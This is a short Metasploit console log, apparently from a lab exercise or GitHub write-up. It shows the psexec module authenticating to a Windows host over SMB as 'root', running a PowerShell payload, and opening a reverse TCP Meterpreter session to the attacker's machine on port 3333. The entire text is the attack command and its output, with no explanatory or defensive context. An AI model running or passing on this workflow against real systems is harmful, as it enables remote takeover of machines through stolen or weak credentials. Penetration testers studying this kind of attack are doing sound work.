 msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.101.164:3333
[*] 192.168.101.170:445 - Connecting to the server...
[*] 192.168.101.170:445 - Authenticating to 192.168.101.170:445 as user 'root'...
[*] 192.168.101.170:445 - Selecting PowerShell target
[*] 192.168.101.170:445 - Executing the payload...
[+] 192.168.101.170:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179267 bytes) to 192.168.101.170
[*] Meterpreter session 4 opened (192.168.101.164:3333 -> 192.168.101.170:49163) at 2017-10-23 01:08:02 -
0400
meterpreter >